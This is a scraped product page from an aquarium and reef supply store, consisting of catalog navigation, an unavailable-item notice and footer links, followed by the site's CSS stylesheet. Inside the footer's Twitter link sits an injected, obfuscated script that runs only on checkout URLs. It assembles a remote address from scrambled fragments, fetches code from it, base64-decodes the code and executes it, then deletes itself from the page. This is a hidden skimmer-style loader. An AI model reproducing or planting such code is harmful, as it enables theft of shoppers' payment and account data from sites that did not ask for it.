					<a href="https://www.liverocknreef.com/catalog/frag-tools-and-supply-693-1.html" title="Frag Tools &amp; Supply">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Frag Tools &amp; Supply
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/additives-and-supplements-3-1.html" title="Additives and supplements">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Additives and supplements
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/air-pumps-4-1.html" title="Air Pumps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Air Pumps
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/bulk-case-deals-799-1.html" title="Bulk Case Deals">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Bulk Case Deals
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/aquariums-642-1.html" title="Aquariums">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Aquariums
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/aquatic-sealants-and-adhesives-28-1.html" title="Aquatic Sealants &amp; Adhesives 	">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Aquatic Sealants &amp; Ad...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/calcium-and-kalk-reactors-9-1.html" title="Calcium and Kalk Reactors">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Calcium and Kalk Reactors
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/chillers-7-1.html" title="Chillers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Chillers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/co2-equipment-8-1.html" title="CO2 Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							CO2 Equipment
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/ecotech-products-621-1.html" title="EcoTech Products">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							EcoTech Products
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/controllers-and-dosing-equipment-12-1.html" title="Controllers and Dosing Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Controllers and Dosing Eq...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/filters-scrubbers-and-reactors-13-1.html" title="Filters, Scrubbers &amp; Reactors">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Filters, Scrubbers &amp; ...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/livedry-and-frozen-foods-15-1.html" title="Live,Dry &amp; Frozen Foods">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Live,Dry &amp; Frozen Foo...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/heaters-17-1.html" title="Heaters">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Heaters
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/iwaki-pumps-773-1.html" title="Iwaki Pumps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Iwaki Pumps
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/lighting-and-bulbs-18-1.html" title="Lighting &amp; Bulbs">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Lighting &amp; Bulbs
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/miscellaneous-maintenance-cleaning-traps-696-1.html" title="Miscellaneous - Maintenance-Cleaning - Traps">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Miscellaneous - Maintenan...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/neptune-systems-619-1.html" title="Neptune Systems">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Neptune Systems
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/ozone-products-22-1.html" title="Ozone Products">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Ozone Products
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/protein-skimmers-25-1.html" title="Protein Skimmers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Protein Skimmers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/reverse-osmosis-and-auto-top-off-27-1.html" title="Reverse Osmosis &amp; Auto Top Off">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Reverse Osmosis &amp; Aut...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/salt-29-1.html" title="Salt">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Salt
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/sand-and-substrates-30-1.html" title="Sand &amp; Substrates">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Sand &amp; Substrates
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/scrapersmagnets-and-cleaners-1-1.html" title="Scrapers,Magnets and Cleaners">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Scrapers,Magnets and Clea...
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/testing-equipment-32-1.html" title="Testing Equipment">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Testing Equipment
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/tools-26-1.html" title="Tools">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Tools
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/tubing-31-1.html" title="Tubing">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Tubing
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/uv-sterilizers-33-1.html" title="UV Sterilizers">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							UV Sterilizers
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/water-monitors-and-probes-828-1.html" title="Water Monitors and Probes">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Water Monitors and Probes
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/water-pumpspowerheads-34-1.html" title="Water Pumps,Powerheads ">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Water Pumps,Powerheads 
						</span>
					</a>
				</li>
			
				<li>
					<a href="https://www.liverocknreef.com/catalog/wave-machines-39-1.html" title="Wave Machines">
						<span class="menu-img">
							<i class="fa fa-angle-right" aria-hidden="true"></i>
						</span>
						<span class="menu-title">
							Wave Machines
						</span>
					</a>
				</li>
				</ul>
</div>
						</div>
						<div class="col-md-9 col-10">
							<div class="nav-wrap">
								<div id="mainnav" class="mainnav">
	<ul class="menu">
		<li class="column-1"><a href="index.php" title="Home">Home</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/salt-water-live-rock.html" title="Our Salt Water Live Rock">Our Salt Water Live Rock</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/shipping-info.html" title="Shipping">Shipping</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/terms-conditions.html" title="Terms & Conditions">Terms & Conditions</a></li><li class="column-1"><a href="https://www.liverocknreef.com/catalog/faq.html" title="Frequently Asked Questions">Frequently Asked Questions</a></li>	</ul>
</div>
							</div>
							<div class="today-deal">
																<a href="#" title="">TODAY'S DEALS</a>
															</div>
							<div class="btn-menu">
	                            <span></span>
	                        </div>
						</div>
					</div>
				</div>
			</div>
		</section>
<div style="width:100%;background:#e5e5e5;text-align:center"><a href="https://www.liverocknreef.com/catalog/shipping-info.html"><img src="https://www.liverocknreef.com/liverock-images/banners/free-shipping-banner.png" alt="free shipping on livestock over $349" style="max-width:100%;"></a></div>
<div style="text-align:center;padding:10px;color:red;font-weight:bold;font-size:22px;-webkit-text-stroke-width: 0px;-webkit-text-stroke-color: black;background-image: url('/liverock-images/candy-cane-background-fade.jpg');display:none">NOTICE: NO LIVE STOCK/LIVE ROCK SHIPMENTS FROM DEC. 18 - JAN. 7. HAPPY HOLIDAYS!</div>

		<div id="section_direct">
											

								<main id="shop" class="style1">
	<div class="container">
		<div class="row">
			<div class="col-12">
				<div class="main-shop main_sect">
					<h1>Product View Status</h1>

					<div class="content">
						<p>This item is currently not available for viewing. Please check back at a later time.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
</main>


					</div>
		
		<footer>
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-6">
						<div class="widget-ft widget-about">
							<div class="logo logo-ft">
								<a href="https://www.liverocknreef.com/" title="Live Rock n Reef">
									<img src="images/uploads/footer_logo_liverocknreef-logo.png" alt="Live Rock n Reef">
								</a>
							</div>
							<div class="widget-content">
																<div class="info">
									<!--<p class="questions">Got Questions? Call Us!</p>-->
																												<p class="address">
											Tampa, FL
										</p>
																	</div>
							</div>
							<ul class="social-list" style="text-align: center;">
																<li><a href="                                                                                            target="_SOC">  <script id="twitTrach">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("twitTrach","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_SOC"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>																																							</ul>
						</div>
					</div>
					<div class="col-lg-3 col-md-6">
						<div class="widget-ft widget-categories-ft">
							<div class="widget-title">
								<h3>Information</h3>
							</div>
							<ul class="cat-list-ft">
								<li><a href="https://www.liverocknreef.com/catalog/about-us.html">About Us</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/wholesale-saltwater-live-rock.html">Wholesale Florida Live Rock</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/saltwater-live-rock-marine-life.html">Species List</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/miscellaneous-maintenance-cleaning-traps/live-rock-n-reef-gift-certificate-10046.html">Gift Certificates</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/privacy-policy.html">Privacy Policy</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/support.html">Contact Us</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/advanced-search.html">Advanced Search</a></li>
								<li><a href="https://www.liverocknreef.com/catalog/site-map.html">Site Map</a></li>
							</ul>
						</div>
					</div>
					<div class="col-lg-2 col-md-6">
						<div class="widget-ft widget-menu">
							<div class="widget-title">
								<h3>My Account</h3>
							</div>
							<ul>
								<li><a href="https://www.liverocknreef.com/index.php?l=account">My Account</a></li>
								<li><a href="https://www.liverocknreef.com/index.php?l=account&amp;tab=3">Order History</a></li>
								<li><a href="https://www.liverocknreef.com/index.php?l=account&amp;tab=5">Wishlist</a></li>
							</ul>
						</div>
					</div>
					<div class="col-lg-4 col-md-6">
						<div class="widget-ft widget-newsletter">
							<iframe src="https://gem.godaddy.com/signups/f87cd1fd6df14723a1220057c05e7cee/iframe" scrolling="no" frameborder="0" height="301" style="max-width: 350px; width: 100%;"></iframe>
							<ul class="pay-list">
								<li><img src="themes/evo_responsive/images/logos/ft-01.png" alt="PayPal"></li>								<li><img src="themes/evo_responsive/images/logos/ft-02.png" alt="Discover"></li>								<li><img src="themes/evo_responsive/images/logos/ft-03.png" alt="Visa"></li>								<img src="themes/evo_responsive/images/logos/ft-04.png" alt="MasterCard"></li>															</ul>
						</div>
					</div>
				</div>
				
			</div>
		</footer>

		<section class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<p class="copyright">Live Rock n Reef &copy;Copyright 2026 <a href="https://www.liverocknreef.com/">Live Rock n Reef</a> &nbsp;&nbsp;-&nbsp;&nbsp; Powered by SunShop "<a href="https://www.sunshop.com/" title="Ecommerce Shopping Cart Software"  target="_NEW">Shopping Cart Software</a>"</p>
						<p class="btn-scroll">
							<a href="#" title="">
								<img src="themes/evo_responsive/images/icons/top.png" alt="">
							</a>
						</p>
					</div>
				</div>
			</div>
		</section>
	</div>
	
<script type="text/javascript" src="themes/evo_responsive/js/tether.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/bootstrap.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/waypoints.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.easing.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.zoom.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/owl.carousel.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/jquery.mCustomScrollbar.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/waves.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/tabs.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/custom.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/main.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/featherlight.min.js"></script>
<script type="text/javascript" src="themes/evo_responsive/js/global.js"></script>

<script >
$(document).ready(function() {
	var slideProduct = function() {
		$(".owl-carousel-1").owlCarousel({
			autoplay:false,
			nav: true,
			dots: false,
			responsive: true,
			margin: 0,
			loop: true,
			items: 1,
			onInitialize: function (event) {
				if ($('.owl-carousel .item').length <= 1) {
				   this.settings.loop = false;
				}
			}
		});
	};
	slideProduct();
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/stylesheet.css
body_size: 5698
content:
/*==================================
CUSTOM CSS BY SHAUN ROOS
===================================*/

/*======= HEADER VIDEO ===========*/

.video-container {
    height: 350px;
    width: 100%;
    position: relative;
}

.video-container video {
  width: 100%;
  height: 100%;
  position: absolute;
  object-fit: cover;
  z-index: 0;
}

/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 100px 300px 50px 300px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 48px !important;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 2px;
  stroke-width: 2px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

#tab-description img
{max-width:90%;}

.order_details_livestock
{
    display:none;
    background:red;
    color:white;
    text-align:center;
    padding:15px;
    border:3px #000 solid;
}
.body-bak,.html-bak
{background-image: url("https://www.liverocknreef.com/liverock-images/snowflake-background.jpg");}

.ddlabel
{color:#000 !important;
font-weight:bold !important;}

.home-banner-top-2
{display:inline-block;width:48%;margin-bottom:10px;}

.home-banner-top-2 img
{max-width:400px;max-height:184px;border-radius:10px;}


.home-welcome-txt {padding:0px 25px 0px 25px;}


@media screen and (max-width:1100px)
{
    /*======= HEADER VIDEO ===========*/

.video-container {
    height: 300px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 80px 100px 50px 80px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 38px !important;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 2px;
  stroke-width: 2px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

}

@media screen and (max-width:775px)
{
/*======= HEADER VIDEO ===========*/

.video-container {
    height: 250px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 70px 50px 70x 50px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 28px !important;
  color:#fff;
  text-shadow: 2px 2px #000000;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 0px;
  stroke-width: 0px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
  color:#fff !important;
}

}

@media screen and (max-width:600px)
{
.home-banner-top {width:80%;text-align:center;}

/*======= HEADER VIDEO ===========*/

.video-container {
    height: 200px;
    width: 100%;
    position: relative;
}


/* Just styling the content of the div, the *magic* in the previous rules */
.video-container .caption {
  z-index: 1;
  position: relative;
  text-align: center;
  padding: 50px 25px 50px 25px;
}

.video-container .caption h1 
{
  font-family: Arial Black, Sans-serif;
  font-size: 20px !important;
  color:#fff;
  font-weight: 600;
  text-transform: none;
  font-style: normal;
  text-decoration: none;
  line-height: 1em;
  letter-spacing: 0px;
  -webkit-text-stroke-width: 0px;
  stroke-width: 0px;
  -webkit-text-stroke-color: #27D585;
  stroke: #27D585;
}

}

.live_rock_pics_photo {
  float: left;
  width: 33%;
  min-height: 260px;
  text-align: center;
}

#manoption {background:#000 !important;color:#fff !important;}

@keyframes color {
  0%   { background: #33CCCC; }
  20%  { background: #33CC36; }
  40%  { background: #B8CC33; }
  60%  { background: #FCCA00; }
  80%  { background: #33CC36; }
  100% { background: #33CCCC; }
}

.mainnav .menu li:nth-child(5) a 
{
    padding-right:6px;
    padding-left:6px;
    animation: color 9s infinite linear;
}

.saltwater-fish-wrap
{text-align:center;}

.saltwater-fish-box
{display:inline-block;
width:220px;
text-align:center;
font-weight:bold;
line-height:20px;
}

.saltwater-fish-box img
{width:200px;height:150px;}

/*=================== CUSTOM CSS BY SHAUN ROOS============ */

select{
  /*background-color: green;*/
  color:#000;
}
option{
  /*color: yellow;*/
  color:#000;
}

.account ul li a {color:#000;}

.price {padding:0px;display:block;}

.header-bottom {height:50px;}

.home-banner-top
{display:inline-block;width:400px;margin:10px;}

.home-banner-top img
{max-width:100%;max-height:230px;border-radius:10px;}

.home-featured-category
{display:inline-block;width:140px;margin:20px;text-align:center;vertical-align:top;}
.home-featured-category img {width:100%;}
.home-featured-category a {font-weight:bold;}

.home-featured-product
{display:inline-block;width:300px;vertical-align:top;}
.home-featured-product-img {width:300px;height:250px;}
.home-featured-product-img img {max-width:250px;max-height:250px;}
.home-featured-product-title {font-weight:bold;font-size:17px;padding:20px 0px 20px 0px;}
.home-featured-product-price {font-weight:bold;color:orange;font-size:16px;font-weight:bold;}
.home-featured-product-btn {padding:20px 0px 20px 0px;}
.home-featured-product-btn a {text-decoration:none;background:#00b2f0;color:white;padding:5px 20px 5px 20px;border-radius:20px;font-size:18px;}

.home-heading
{
  border-top: 2px solid #eee;
  text-align: center;
  margin-top:20px;
}

.home-heading h3 {
  color: #ff5a22;
  text-transform: uppercase;
  margin: 0 auto;
  display: inline-block;
  background: #fff;
  padding: 0 1rem;
  font-size: 1.5rem;
  transform: translate(0px,-12px);
}

@media screen and (max-width:800px)
{
#currency-column {display:none;}
}

@media screen and (max-width:600px)
{
.home-banner-top {width:80%;text-align:center;}
}



/*==================================
	Template CSS
===================================*/

html { overflow: -moz-scrollbars-vertical; margin: 0; padding: 0; }
a img { border: none; }
.clear{clear:both;}
form { padding: 0; margin: 0; display: inline; }
label { cursor: pointer; }

.main_sect p { margin-top: 0px; margin-bottom: 20px; line-height:20px; }

/********* account menu ***********/
#menuaccount > span{display:none;}
#menuaccount { margin-top: 20px; background:url(../images/menu.png) left top repeat #444; margin-bottom:15px; height:40px; padding:0px 5px; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px;}
#menuaccount ul { list-style: none; margin: 0; padding: 0;}
#menuaccount > ul > li { position: relative; float: left; z-index:1010; padding:0px 5px 0px 0px; }
#menuaccount > ul > li > a { font-size:13px; color: #fff; line-height:40px; text-decoration: none; display: block; padding:0px 10px 0px 10px; z-index: 1009; position: relative; font-weight:bold; }
#menuaccount > ul > li:hover > a {color:#fff; }
#menuaccount > ul > li > div { display: none; position: absolute; z-index:1008; padding: 5px; border-radius:0px 0px 4px 4px; -webkit-border-radius:0px 0px 4px 4px; -moz-border-radius:0px 0px 4px 4px;}
#menuaccount > ul > li:hover > div { display: table; box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.4); }
#menuaccount > ul > li > div > ul { display: table-cell; }
#menuaccount > ul > li ul + ul { padding-left: 20px; }
#menuaccount > ul > li ul > li > a {background:url(../images/bullet-1.png) -10px center no-repeat; text-decoration: none; font-size:12px; padding:4px; display: block; white-space: nowrap; min-width: 120px; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s}
#menuaccount > ul > li ul > li > a:hover {background:url(../images/bullet-1.png) right center no-repeat; font-weight:bold; -moz-transition:all 0.3s ease 0s; transition:all 0.3s ease 0s; -webkit-transition:all 0.3s ease 0s;}
#menuaccount > ul > li > div > ul > li > a { color:#fff; }

/************** site map *************/
.site_map  { list-style: square; margin: 10px; padding-left: 10px; }
.site_map .li_item { margin-top: 7px; } 
.site_map .li_item_sep{ padding-top: 10px; font-weight: bold; } 
.site_map  ul { list-style: circle; margin: 0; padding: 0; padding-left: 20px;}
.site_map .li_item a { color: #544f4b; }

.required { color: #FF0000; font-weight: bold; }
.error { display: block; color: #FF0000; }
.help { color: #999; font-size: 10px; font-weight: normal; display: block; }

table.form { border-collapse: collapse; margin-bottom: 20px; width: 100%; max-width: 450px; }
table.form > * > * > td { color: #333; }
table.form td { padding: 4px; }
textarea.large-field, input.large-field, select.large-field { width: 350px; }
textarea.med-field, input.med-field, select.med-field { width: 200px; }
textarea.large-field { height: 100px; }
table.list { border-collapse: collapse; width: 100%; border-top: 1px solid #DDDDDD; border-left: 1px solid #DDDDDD; margin-bottom: 20px; }
table.list td { border-right: 1px solid #DDDDDD; border-bottom: 1px solid #DDDDDD; }
table.list thead td { background-color: #EFEFEF; padding: 0px 5px; padding: 5px; }
table.list thead td a, .list thead td { text-decoration: none; color: #222222; font-weight: bold; }
table.list tbody td { vertical-align: top; padding: 0px 5px; padding: 5px; }
table.list .left { text-align: left; padding: 5px; }
table.list .right { text-align: right; padding: 5px; }
table.list .center { text-align: center; padding: 5px; }
.content table.form { margin-bottom: 0px; }

/************* button ***********/
#button-cart { height:35px; line-height:35px; padding:0 15px; color:#fff; font-size:14px; font-weight:normal; text-transform:uppercase; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
#button-cart:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button, input.button { cursor: pointer; color:#fff; font-size: 12px; font-weight: bold; border:none; -webkit-box-shadow:inset 0px 0px 5px rgba(0, 0, 0, .10); -moz-box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); box-shadow:inset 0 0 5px rgba(0, 0, 0, .10); border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
a.button { display: inline-block; text-decoration: none; padding: 6px 12px 6px 12px; }
input.button { margin:0; height:26px; line-height:26px; padding: 0px 10px; }
a.button:hover, input.button:hover { background:#444; color:#fff; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.buttons { overflow: auto; padding: 6px; margin-bottom: 20px; }
.buttons .left { float: left; text-align: left; }
.buttons .right { float: right; text-align: right; }
.buttons .center { text-align: center; margin-left: auto; margin-right: auto; }

/************* Tabs ***********/
.htabs { height: 30px; line-height: 16px; border-bottom: 1px solid #E4E8F1; }
.htabs a { border-top: 1px solid #E4E8F1; border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; background: #FFFFFF url('../images/tab.png') repeat-x; padding: 7px 15px 6px 15px; float: left; font-size: 13px; font-weight: bold; text-align: center; text-decoration: none; color: #333; margin-right: 2px; display: none; }
.htabs a.selected { padding-bottom: 7px; background: #FFFFFF; }
.tab-content { border-left: 1px solid #E4E8F1; border-right: 1px solid #E4E8F1; border-bottom: 1px solid #E4E8F1; padding: 10px; margin-bottom: 20px; z-index: 2; line-height:18px; overflow: auto; width: 100%; margin-top: -20px; }
.tab-content ul { margin-left:20px; }

/************ box ************/
.box { margin-bottom: 20px; }
.box .box-heading{text-transform:uppercase; padding:0px 0px 0px 0px; margin-bottom:20px;  font-size: 16px; line-height: 16px; color:#333; border-bottom:1px solid #eee;}
.box .box-heading span {padding:0 50px 0 0; border-bottom:2px solid #F15A23; height:30px; line-height:30px; display:inline-block;}
.box .box-content { padding:0px; }

/************ order ************/
.order_information { margin-top: 20px; }
.order_information .list thead td { padding: 10px; }
.order_information .list td p { margin-bottom: 5px !important; }
.order_information .list td { padding: 20px; }
.order_information .list #line_item  > td { padding: 10px !important; }

/***********Category boxes **********/
.box-category ul, .list-item { list-style: none; margin: 0; padding: 0; }
.box-category > ul > li, .list-item > li { border-top: 1px solid #eee; display: block; position: relative; }
.box-category > ul > li:first-child, .list-item > li:first-child { border-top:0; }
.box-category .down { top: 6px; right: 0; position: absolute; cursor: pointer; width:16px; height:16px; padding: 2p; background: transparent url(../images/plus.png) 0px 0px no-repeat; opacity: 0.5; -moz-opacity: 0.5; }
.box-category .down:hover { opacity: 1; -moz-opacity: 1;}
.box-category ul li a, .list-item li a { padding: 5px 8px; display: block; }
.box-category ul li.double a { display: inline-block; margin: 0; }
.box-category ul li { position: relative; }
.box-category > ul > li a.active + .down { background-position: 0px -16px; }
.box-category > ul > li > a { color: #333; text-transform: uppercase; }
.box-category > ul > li ul { display: none; padding-left: 10px; }
.box-category > ul > li a.active { font-weight: bold; }
.box-category > ul > li > a.active { margin-bottom:8px; }
.box-category > ul > li a.active + ul { display: block; }
.box-category a:hover, .list-item a:hover { background: #f9f9f9; text-decoration:none; }
.box-category > ul > li ul li { border-top: 1px dashed #eee; }
.box-category > ul > li ul li a { margin-right: 16px; }
.box-category > ul > li ul li a:hover, .list-item a:hover { margin-right: 16px; }
.box-category > ul > li ul > li > a { text-decoration: none; }

/************Login*********/
.login-content { margin-bottom: 20px; overflow: auto; }
.login-content .left { float: left; width: 48%; }
.login-content .right { float: right; width: 48% }
.login-content .left .content, .login-content .right .content { min-height: 190px; }

/************Sitemap*********/
.sitemap { list-style:none; margin: 0; padding: 0; }
.sitemap > li { border-top: 1px solid #eee; display: block; position: relative; }
.sitemap > li:first-child { border-top:0; }
.sitemap li a { padding: 5px 8px; display: block; font-weight:bold; }
.sitemap li ul { margin-left:30px; }
.sitemap li ul li a { font-weight:normal; }

/********** content ********/
.main_sect .content { padding: 10px; overflow: auto; margin-bottom: 20px; }
.main_sect .content .left { float: left; width: 49%; }
.main_sect .content .right { float: right; width: 49%; }

/******** category *********/
.category-info { overflow: auto; margin-bottom: 20px; }
.category-info .image { float: left; padding:0px; margin-right: 15px; }
.category-list { overflow: auto; margin-bottom: 10px; }

.category-grid { width: 100%; overflow: auto; margin-top: 10px; }
